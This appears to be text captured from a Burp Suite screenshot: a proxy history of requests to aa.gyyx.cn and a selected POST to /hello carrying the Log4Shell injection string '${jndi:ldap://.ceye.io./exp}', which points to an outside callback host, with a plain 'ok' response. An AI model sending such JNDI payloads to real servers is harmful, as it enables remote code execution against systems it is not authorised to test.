 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
46 http://88.88.88.103:8080 POST /88.88.88.103/hello ✓ 404 279 JSON 88.88.88.103
47 http://88.88.88.103 POST /hello ✓ 404 705 HTML 404 Not Found 88.88.88.103
48 https://aa.gyyx.cn GET / 404 479 HTML ✓ 88.88.88.102
50 https://aa.gyyx.cn GET /hello 405 523 HTML ✓ 88.88.88.102
51 http://aa.gyyx.cn GET /hello 405 523 HTML 88.88.88.102
52 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
53 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
54 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
55 http://aa.gyyx.cn POST /hello ✓ 403 691 HTML 403 Forbidden 88.88.88.102
56 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
57 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
58 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
59 http://aa.gyyx.cn POST /hello ✓ 403 691 HTML 403 Forbidden 88.88.88.102
60 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: aa.gyyx.cn
3 Content-Length: 42
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://aa.gyyx.cn
8 Referer: http://aa.gyyx.cn/hello
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 payload=${jndi:ldap://.ceye.io./exp}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Tue, 12 Jul 2022 08:11:13 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 2
6 Connection: close
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: GET,POST,OPTIONS
10
11 ok
INSPECTOR